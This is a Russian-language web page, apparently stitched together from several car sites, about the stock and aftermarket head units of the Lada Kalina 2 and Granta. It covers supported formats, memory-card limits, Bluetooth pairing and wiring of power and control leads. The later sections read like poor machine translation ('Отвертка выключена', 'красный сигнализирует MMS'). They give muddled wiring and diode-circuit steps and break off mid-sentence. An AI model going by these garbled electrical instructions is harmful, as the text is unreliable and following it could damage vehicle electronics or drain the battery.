mp3;</li><li>6 запрограммированных оттенков воспроизведения музыкального произведения;</li><li>на дисплее магнитолы Лада Калина 2 указана информация о композиции и альбоме во время воспроизведения;</li><li>присутствует возможность воспроизводить видео в формате wmv;</li><li>мультимедийная система поддерживает максимальное разрешение видео на уровне 320*240 пикселей;</li><li>допускается воспроизведение видеофайлов иных форматов, но для этого придется использовать конвектор;</li><li>наличие FM-радио;</li><li>поддержка карт micro SD;</li><li>прошивка магнитолы Лада дает возможность просматривать изображения, сохраненные в форматах bmp, gif, jpe, jpg, jpeg;</li><li>максимальный размер фотографии не ограничен, однако если он превышает 2 Мб, то прошивка мультимедиа Калина будет его открывать от 2 до 10 секунд.</li></ul><h2>Подключение внешних устройств</h2><p>Отечественные разработчики позаботились о том, чтобы их творение было максимально адаптировано для работы со сторонними устройствами. Магнитола 2 din допускает использование беспроводных hands free, мобильных телефонов и внешних источников информации.</p><p>Чтобы не перегружать Ладу ненужными проводами и входами, соединение между магнитолой и внешним устройством происходит по Вluetooth-протоколу. Достаточно 1 раз установить необходимые настройки, чтобы система их запомнила.</p><p>При желании можно загрузить музыку с внешнего носителя на внутреннюю память магнитолы или слушать напрямую с флешки или телефона. Если выбирается второе, то звучание поступает из установленных в машине динамиков или беспроводных наушников. Когда речь заходит о подключении карт памяти, то они должны быть отформатированными определенным образом — FAT16/FAT32. Разъем для подключения находится с тыльной стороны.</p><p>Ремонт и гарантийное обслуживание заключаются в следующем. Если установка магнитолы в Калину была произведена правильно, то 1 раз в год необходимо делать профилактический осмотр в сервисном центре.</p><p><iframe src="https://www.youtube.com/embed/YcEOndx2Gjg"></iframe></p><p>Если срок обслуживания прошел, то все можно сделать в домашних условиях. Необходимо аккуратно отсоединить все провода. Воспользовавшись отверткой, следует ослабить крепления и снять магнитолу. Затем она доставляется в мастерскую, где происходит замена вышедшего из строя элемента.</p><h2>Подключение магнитолы калина 2</h2><p>При подключении управляющего входа автомагнитолы очень важно определить какой из контактов на колодке является силовым, а какой управляющим.</p><p>Для нештатных автомагнитол внимательно прочитайте инструкцию, обычно в переходнике магнитол имеется разъем позволяющий сменить пару силовой-управляющий местами. Добейтесь корректного подключения.</p><p>Для штатной магнитолы откусите тонкую перемычку на разъеме аудиоподготовки Калины. В большинстве случаев приходящий толстый провод является силовым, а тонкий управляющий. Амперметром замеряйте силу тока в цепи силовой-управляющий при включенной магнитоле. Потребляемый ток на управляющем проводе не должен превышать нескольких мА, если измерения показали, что ток от 200 мА и выше, то значит данный контакт является силовым, в этом случае необходимо поменять провода местами в колодке.</p><p>При подключении штатной магнитолы универсального расположения контактов нет. По опыту установки даже на одинаковых с виду магнитолах возможно различие в подключении.</p><p>Ниже приведены фотографии двух штатных магнитол установленных на калины с завода.</p><p style="clear: both"><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113609.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113609.jpg" /><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113617.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113617.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113623.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113623.jpg" /><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113626.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113626.jpg" /></p><p>Как видите цепи питания и управления поменяны местами, не смотря на то, что это одна модель магнитолы, которая устанавливается с завода и имеет одинаковый партномер.</p><p><strong>При неправильном подключении вы гарантированно испортите модуль comfortLIN, в лучшем случае только выход магнитолы, в худшем возможен полный выход из строя. Будьте предельно внимательны.</strong></p><p>Так-же будьте внимательны при замене штатной магнитолы по гарантии, вполне может оказаться, что поменяют на обратный вашему вариант.</p><p>На представленных фотографиях можно отметить, что магнитолы отличаются наличием радиатора рядом с разъемами, на первой, и его отсутсвием на второй. Косвенно можете определить положение воводов по этим данным, но никаких гарантий, что не существует третьего варианта — нет. Будьте готовы к сюрпризам от Автоваза и два раза проверяйте куда что подключаете.</p><p style="clear: both"><noscript><img decoding="async" src="https://xn--80aal0a.xn--80asehdb/templates/city-skyline/images/StoVesta.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/templates/city-skyline/images/StoVesta.jpg" /></p><p>На автомобили Лада Калина 2 и Лада Гранта завод изготовитель устанавливает аудиосистемы разных типов. В данном обзоре рассмотрим работу аудиосистемы (FM, USB, SD-карта, Bluetooth, Handsfree) с каталожным номером для Лада Гранта: 2190-7900010-20 и Лада Калина: 2190-7900010-40, р азница между ними только в креплениях. Эти штатные магнитолы Калины 2 и Гранты, устанавливаемая на комплектацию &#8220;норма&#8221;.</p><h2>Первые впечатления</h2><p>При первом взгляде на магнитолу можно сказать, что она гармонично вписывается в интерьер автомобиля. Нет ничего лишнего, что вызывало бы вопросы с точки зрения дизайна. Качество сборки радует, стоит заметить плавный, гладкий ход кнопок, отсутствие люфтов и приятный на ощупь пластик магнитолы. Подсветка магнитолы зеленого цвета.</p><p style="clear: both"><noscript><img decoding="async" src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419504225_podsv.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419504225_podsv.jpg" /></p><p>Включение магнитолы производится по нажатию специальной кнопки в верхнем левом углу магнитолы. Загрузка происходит в течении нескольких секунд на протяжении которых на дисплее на короткое время высвечивается надпись &#8220;Lada Kalina&#8221;.</p><h2>Возможности магнитолы</h2><p>В правой части магнитолы находится разъем USB, который предназначен для подключения:</p><ol><li>USB Flash card (USB 2.0 и 3.0 до 64 Гб);</li><li>USB Flash player с объемом памяти не менее 1024 Мб;</li><li>USB HDD с файловой системой FAT32;</li><li>Mobile phone (только в режиме зарядки).</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/niva-dlya-dalnih-puteshestvij.html" target="_blank" rel="dofollow" class="ua219315791baaf0260d1def530ced16e"><style>.ua219315791baaf0260d1def530ced16e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua219315791baaf0260d1def530ced16e:active, .ua219315791baaf0260d1def530ced16e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua219315791baaf0260d1def530ced16e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua219315791baaf0260d1def530ced16e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua219315791baaf0260d1def530ced16e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua219315791baaf0260d1def530ced16e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Нива для дальних путешествий</span></div></a></div><p>На левой части магнитолы располагается разъем для SD карт. Слот для карты памяти SD: поддерживает карты SD, SDHC размером 32 X 24 X 2,1 мм. SDHC до 32 Гб, SD до 32 Гб.</p><p>Таблица размещения файлов (FAT) подключенного прибора должна быть версии FAT16 ( 2 GB). Максимальное количество первичных разделов должно быть не более 4. Желательно, чтобы дерево каталогов у подключенного прибора имело не более восьми уровней. В одном каталоге должно быть не более 1000 файлов.</p><p>Во время проигрывания файлов на дисплее отображается вся необходимая информация о треке. Выбор источника воспроизведения осуществляется при помощи кнопки AUDIO в левой части магнитолы. Магнитола имеет предустановки эквалайзера (ДЖАЗ, ПОП, КЛАССИКА, ВОКАЛ и ПОЛЬЗОВАТЕЛЬ). Диапазон регулировок тембра НЧ, ВЧ, Баланса, Баланс фронт/тыл составляет от «-7» до «+7» единиц.</p><p style="clear: both"><noscript><img decoding="async" src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419503833_novay-panel-kalina3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419503833_novay-panel-kalina3.jpg" /></p><p>Магнитола имеет функцию Bluetooth и Handsfree. Подключить телефон можно при помощи длительного нажатия на кнопку с трубкой. При сопряжении на телефоне в списке найденных устройств должна появится надпись &#8220;ММС12&#8221;, пароль по умолчанию &#8220;0000&#8221;. После удачного подключения на дисплее магнитолы появится значок BT. Телефонная книга на магнитоле Калина 2 и Гранта отсутствует, но есть возможность сохранить в памяти магнитолы до 6 номеров. Также аудиосистема запоминает последний исходящий и входящий вызовы. Изготовитель не гарантирует работу с телефоном в режиме Handsfree у которого используется две или более SIM карт.</p><p>Магнитола позволяет прослушивать аудиофайлы с мобильного телефона. Для этого необходимо подключить телефон к магнитоле через Bluetooth и запустить плеер на телефоне. Производитель заявляет, что отдельные модели сотовых телефонов могут работать с данной магнитолой некорректно, это не является признаком неисправности.</p><p>Магнитола Калина 2 и Гранта имеет собственную батарею, которая позволяет сохранять пользовательские настройки после отключения АКБ в течении 10 дней.</p><h2>Поддерживаемые аудио форматы</h2><p>Аудиосистема поддерживает аудиоформаты (МР3. С постоянным или переменным битрейтом, скоростью передачи 32–320 кб/сек и частотой дискретизации 44,1/48 кГц; WMA. (без защиты DRM). С постоянным битрейтом и скоростью передачи 10–320 кб/сек, с переменным битрейтом и скоростью передачи 32–192 кб/сек.).</p><h2>Видео обзор магнитолы</h2><p><iframe src="https://www.youtube.com/embed/xSo74lsbkEM"></iframe></p><p>Штатная магнитола Калина 2 и Гранта имеет все необходимые функции для современного автомобиля. Работа аудиосистемы не вызывает нареканий, подвисаний нет, все операции выполняются мгновенно. Качество сборки на высоком уровне. К недостаткам можно отнести лишь отсутствие CD/DVD привода, но в настоящее время диски уже уходят в прошлое. Штатная магнитола Лада Калина 2 и Гранта без ЖК дисплея — хорошая альтернатива для тех кому физические кнопки удобнее сенсора.</p><p>Скачать руководство по экслпутации магнитолой (с 173 стр.): Чтобы скачать файлы нужно авторизироваться на сайте</p><p>Напомним, что на комплектации &#8220;Люкс&#8221; АвтоВАЗ устанавливает магнитолы с ЖК дисплеем.</p><p>На примере своего Универсала хотел бы написать немного о штатной аудиоподготовке Лады Калины. Насколько мне известно сейчас на всех автомобилях, начиная с комплектации «норма», имеется аудиоподготовка, которая включает в себя:</p><ul><li>Штекеры для подключения магнитолы</li><li>Провода для передних колонок</li><li>Провода для задних колонок</li></ul><p>Теперь все с фотографиями и более подробно опишу ниже. Итак, штекеры для подключения магнитолы находятся под заглушкой ниже блока управления отопителем. Если извлечь эту заглушку, то там будут два разъема серого и коричневого цвета.</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></p><p>Магнитолы подключается очень просто, серый цвет — вверх, коричневый — вниз. Что касается проводов в передних дверях, то чтобы до них добраться, нужно снять обшивку передней двери. Ниже на примере показаны выводы уже в прорезанной под колонку обшивке двери:</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></p><p>А вот задние сначала пришлось немного поискать, с левой стороны провод нашелся быстро, так как находился возле плафона освещения багажника:</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></p><p>А правый находится под обшивкой багажника, приклеенный скотчем к металлу задней арки, соответственно сначала придется поискать его рукой под обшивкой или же вообще ее снять. Вот на примере уже выведенные провода:</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></p><p>Многие калиноводы писали, что у них даже на «норме» никаких проводов нету, но я убедился в обратном. Для примера, моя Калина Универсал 2011 года выпуска. Провода задние пробовал подключать к колонке, все отлично работает, музыка льется. Так что установить музыку со штатной аудио-подготовкой проще простого.</p><h2>Search</h2><p>Не так давно АВТОВАЗ начал выпуск Lada Kalina с головным устройством. Ранее установку радио в Калине предлагали только дилеры в автосалонах в качестве дополнительной услуги, которую оплачивал клиент. Теперь у покупателя есть выбор между установкой музыкальной системы своими руками и покупкой автомобиля с уже установленным головным устройством.</p><p>Установлен звук Калины</p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kakuju-signalizaciju-stavit-na-shkodu-oktaviju-a7_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kakuju-signalizaciju-stavit-na-shkodu-oktaviju-a7_1.jpg" /></p><p>Технические характеристики головного устройства в подборке Калина Люкс:</p><ul><li>2DIN сенсорный экран;</li><li>наличие стерео радио;</li><li>возможность воспроизведения мультимедийных файлов;</li><li>возможность синхронизации с мобильным телефоном;</li><li>работает с блютузом.</li></ul><p>Разработка устройства — WindowsCE 6.0. Оперативная память — 128 МБ. CPU 5-го поколения. Эти особенности не могут не радовать поклонников продукции АвтоВАЗа, ведь теперь ездить на автомобиле стало намного приятнее.</p><p>Радиомагнитофон Kalina: технические характеристики Norma отличаются от роскошного отсутствия сенсорного экрана, возможности подключения Bluetooth и синхронизации с мобильным телефоном. Размер магнитолы — 1DIN, съемная панель. Некоторые уровни отделки салона имеют 4 динамика и антенну. Радио принимает широкий спектр радиоволн, может воспроизводить диски разных размеров, работать с USB-накопителями и SD-картами.</p><p>Также забавно, что машина с рации прошла все специальные испытания, прежде чем отправиться в массы. Они были испытаны при чрезвычайно низких и очень высоких температурах, а электрическая сопоставимость была проверена путем моделирования диапазона радиопомех.</p><p>Выбирая радио в своем автомобиле, вы должны решить, какой носитель использовать в качестве основного. Это сэкономит деньги. Если, например, автолюбитель уверен, что ему не нужен компакт-диск или магнитофон, то зачем платить за радио с помощью этих функций.</p><p><iframe src="https://www.youtube.com/embed/vNJO3aQgleg"></iframe></p><h3>Как установить радиоприемник 2 din Pioneer AppRadio SPH-DA110 в Лада Гранта (ОК)?</h3><p>Для тех, кто выбирает проигрыватели компакт-дисков, есть один небольшой недостаток, с которым производители пытаются бороться — потеря музыкальных фрагментов из-за тряски во время путешествий. Но прогресс не на месте, а механика совершенствуется. Наличие ISO в автомобиле и, соответственно, в аудиоустройстве упростит подключение. Наличие USB-адаптера позволяет воспроизводить музыку с разных носителей.</p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1.jpg" /></p><p>При выборе радио следует обратить внимание на силовые характеристики. У них больше всего и низкий порог. Высшая мощность используется иногда, кроме как в экстремальных ситуациях. <strong>Выбор следует делать в соответствии с номинальной мощностью, другими словами, той, которая используется в большинстве случаев.</strong> Зачастую производители указывают только самые высокие значения на упаковке, поэтому при выборе следует внимательно учитывать аннотацию (паспорт), а не коробку.</p><h4>You may also like</h4><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/ne-krutit-starter-pezho-307_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/ne-krutit-starter-pezho-307_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-kolec-na-teleskopicheskoj-udochke_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-kolec-na-teleskopicheskoj-udochke_3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-generatora-vaz-2109-na-bolee-moshhnyj_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-generatora-vaz-2109-na-bolee-moshhnyj_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/gde-predohraniteli-na-vaz-2114_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/gde-predohraniteli-na-vaz-2114_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-proverit-uroven-masla-v-akpp-ix35_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-proverit-uroven-masla-v-akpp-ix35_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-obogrev-zerkal-passat-b7_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-obogrev-zerkal-passat-b7_1.jpg" /></p><p>Также стоит обратить внимание на панель управления. Он должен быть максимально простым и удобным, потому что в большинстве случаев он будет использоваться во время движения. Изысканный дизайн может отвлечь дорогу. Удобные и понятные кнопки, регулировка подсветки будут только полезны. Обязательно проверьте спектр воспринимаемых частот. Поскольку радиостанции в основном транслируются в диапазоне частот от 80 до 110 МГц, лучше иметь тюнер.</p><p>Обратите внимание на количество выходов на колонки и резонансную частоту, она должна быть ниже.</p><p>Этапы удаления основного аппарата Калина:</p><ul><li>снять верхнюю съемную панель;</li><li>снять пластиковую рамку;</li><li>Используйте ключи на основном блоке, чтобы удалить систему из туннеля: Ключи вставка края магнитолы и тяните вперед;</li><li>Отсоедините разъемы от проводов и антенны.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/kak-ustanovit-ksenon-samostoyatelno-video.html" target="_blank" rel="dofollow" class="ud53706a6b2f6d26e911a5e621f8fbf8b"><style>.ud53706a6b2f6d26e911a5e621f8fbf8b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud53706a6b2f6d26e911a5e621f8fbf8b:active, .ud53706a6b2f6d26e911a5e621f8fbf8b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud53706a6b2f6d26e911a5e621f8fbf8b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud53706a6b2f6d26e911a5e621f8fbf8b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud53706a6b2f6d26e911a5e621f8fbf8b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud53706a6b2f6d26e911a5e621f8fbf8b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как установить ксенон самостоятельно видео</span></div></a></div><p>Вы можете установить радио с помощью профессионалов в специальном центре. Но на самом деле все можно сделать без помощи других, потому что в этом нет ничего сложного. Процедура занимает не более 2 часов, все зависит от навыков и опыта.</p><p>Владельцы автомобилей могут дать еще один шанс головному устройству, настроив его. Повторное мигание программного обеспечения сделает интерфейс более комфортным, увеличит производительность и срок службы устройства.</p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1_1.jpg" /></p><p>Демонтаж стандартной аудиосистемы завершен</p><p>Не зная всех тонкостей подключения радиоприемника, нереально правильно выполнить установку, в конце концов это приведет к требовательному уровню заряда батареи.</p><p>Подключите радио параллельно с красным и желтым проводом. Это соединение позволяет аварийно завершить работу и завершить работу системы только с помощью кнопки на панели самого устройства. Время от времени радиосхема специально спроектирована так, что усилитель находится в режиме ожидания. Эта система потребляет больше энергии, так как батарея быстро разряжается.</p><p>Какова правильная настройка радио? Сначала нужно выбрать 4 основных провода, каждый из которых имеет свой цвет и выполняет определенную функцию. Темный провод идет на землю, желтый обеспечивает питание памяти и самой аудиосистемы, красный сигнализирует MMS, а синий включает антенну и другие вероятные устройства.</p><p>Перед подключением мастера советуют вам придумать облегченную схему, которая позволит вам подключить радио к зажиганию, которое будет заряжать аккумулятор гораздо дольше. При работе с проводами и цепями вам нужно будет закрепить разъем. Это упростит работу и осведомленность о схеме.</p><p>Схема собрана в следующем порядке:</p><ul><li>к плате припаяны два диода — VD1 и VD2;</li><li>красноватые провода припаяны к аноду VD1;</li><li>другой красноватый провод, припаянный к катодам VD1 и VD2;</li><li>оба синих провода подключены к аноду VD2.</li></ul><p>Устройство может быть защищено специальными кембриками — это позволит избежать повреждений.</p><p>Перед подключением цепи необходимо вытащить магнитолу и сдвинуть, консоль со всем этим снимать не нужно.</p><p>Подключите все провода в правильном порядке:</p><ul><li>провод № 1 подключен к контакту кнопкой обогрева заднего стекла;</li><li>2-й провод подключен к мультимедийной системе;</li><li>провод № 3 припаян к синему цвету, который отвечает за включение антенны;</li><li>4-й провод припаян к синему антенному проводу.</li></ul><h4>You may also like</h4><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-vebasto-bmv-e39_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-vebasto-bmv-e39_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-pravilno-razvesti-krasku-dlja-pokraski-avto_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-pravilno-razvesti-krasku-dlja-pokraski-avto_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-snjat-toplivnyj-filtr-shkoda-oktavija_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-snjat-toplivnyj-filtr-shkoda-oktavija_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-rele-startera-na-kamaze_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-rele-startera-na-kamaze_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-datchik-skorosti-na-reno-kangu_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-datchik-skorosti-na-reno-kangu_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-zamenit-rulevye-tjagi-na-vaz-2107_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-zamenit-rulevye-tjagi-na-vaz-2107_1.jpg" /></p><p>Предварительно собранная доска может быть закреплена внутри торпеды с помощью фиксированной стяжки. <strong>При соединении всех контактов используется только метод уплотнения, изолированный термоусадкой.</strong> Отвертка выключена. Перед началом работы абсолютно необходимо отключить аккумулятор.</p><p>При таком подключении радио будет прерываться только при включенном зажигании, но когда оно выключено, оно будет работать до тех пор, пока драйвер не выключит его. Повторное подключение может произойти, когда автомобиль снова заводится.</p><p>Существует еще один способ подключения радиоприемника, благодаря которому он включается не зажиганием, а отдельной кнопкой.</p><p>Монтажные блоки для установки аудиосистемы</p><p>Если провода колодок маленькие (а это часто бывает), лучше их собрать заранее, паяя. Скручивание не подходит и не должно использоваться.</p><p>Кнопка подключена следующим образом:</p><ul><li>вилка А — для заземления;</li><li>Б — переходы от освещения боковых фонарей;</li><li>C — извлекается из пэда, полученного кнопкой;</li><li>D — подает индикатор;</li><li>1 — провод аккумулятора (красноватый);</li><li>2 — красноватое радио.</li></ul><p><iframe src="https://www.youtube.com/embed/4WbaEDAVsn4"></iframe></p><h3>Установка 2din магнитолы в Ниве</h3><p>Два контакта должны быть спаяны вместе в одном блоке — 2 и D. Кнопка монтируется без снятия консоли. Достаточно будет снять соответствующую заглушку.</p><p>Отрежьте провод, подходящий для радиоконтактов красноватого провода, и припаяйте к участкам 1 и 2 провода. A и 